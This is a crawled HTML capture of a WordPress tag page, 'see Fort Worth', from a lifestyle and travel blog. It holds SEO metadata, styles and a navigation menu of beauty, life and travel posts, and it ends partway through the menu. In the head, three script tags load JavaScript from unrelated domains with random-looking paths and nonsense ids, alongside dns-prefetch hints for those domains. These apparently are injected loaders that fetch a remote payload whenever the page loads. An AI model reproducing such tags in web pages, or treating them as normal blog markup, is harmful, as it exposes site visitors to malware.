

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/tag/see-fort-worth/
body_size: 12805
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>see Fort Worth - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sassyteacherchic.com/tag/see-fort-worth/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/tag\/see-fort-worth\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/see-fort-worth\/#listItem","name":"see Fort Worth"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/see-fort-worth\/#listItem","position":2,"name":"see Fort Worth","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/sassyteacherchic.com\/tag\/see-fort-worth\/#collectionpage","url":"https:\/\/sassyteacherchic.com\/tag\/see-fort-worth\/","name":"see Fort Worth - Sassy Teacher Chic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/tag\/see-fort-worth\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; see Fort Worth Tag Feed" href="https://sassyteacherchic.com/tag/see-fort-worth/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sassyteacherchic.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "986608ec8a"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/tags/326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="archive tag tag-see-fort-worth tag-326 wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
